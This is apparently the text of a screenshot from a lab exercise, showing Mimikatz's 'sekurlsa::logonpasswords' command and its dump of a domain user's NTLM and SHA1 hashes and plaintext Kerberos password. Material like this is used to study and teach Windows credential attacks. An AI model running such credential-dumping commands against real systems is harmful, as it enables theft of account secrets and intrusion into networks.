 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 204855 (00000000:00032037)
Session : Interactive from 1
User Name : user
Domain : SOS
Logon Server : SOS-DC01
Logon Time : 5/16/2021 8:07:38 PM
SID : S-1-5-21-2984534426-1327063416-377644624-1105
msv :
[00000003] Primary
* Username : user
* Domain : SOS
* NTLM : a87f3a337d73085c45f9416be5787d86
* SHA1 : 34957e9ba3455a4a99d722b48693ac1123ba5dba
[00010000] CredentialKeys
* NTLM : a87f3a337d73085c45f9416be5787d86
* SHA1 : 34957e9ba3455a4a99d722b48693ac1123ba5dba
tspkg :
wdigest :
* Username : user
* Domain : SOS
* Password : (null)
kerberos :
* Username : user
* Domain : SOS.LOCAL
* Password : Passw0rd
ssp :
credman :